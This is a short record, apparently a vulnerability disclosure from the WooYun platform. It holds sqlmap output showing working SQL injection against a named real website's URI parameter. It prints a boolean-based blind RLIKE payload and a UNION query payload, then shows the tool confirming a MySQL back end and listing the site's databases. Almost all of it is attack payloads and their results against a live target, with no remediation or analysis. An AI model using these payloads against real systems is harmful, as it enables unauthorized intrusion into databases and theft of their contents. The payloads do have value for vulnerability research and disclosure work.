 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://e.dxy.cn:80/cah/rank/10' RLIKE (SELECT (CASE WHEN (6059=6059) THEN 10 ELSE 0x28
END)) AND 'exci'='exci
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: http://e.dxy.cn:80/cah/rank/-2330' UNION ALL SELECT NULL,CONCAT(0x716a716a71,0x554e6c62
556157764371576574554b6d55786872776b765666556f656e525449516d6c725068664b,0x7162707871),NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[11:54:11] [INFO] testing MySQL
[11:54:12] [INFO] confirming MySQL
[11:54:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:54:13] [INFO] fetching database names
[11:54:13] [INFO] the SQL query used returns 2 entries
[11:54:14] [INFO] retrieved: information_schema
[11:54:14] [INFO] retrieved: biz_cah
available databases [2]:
[*] biz_cah
[*] information_schema
www.wooyun.org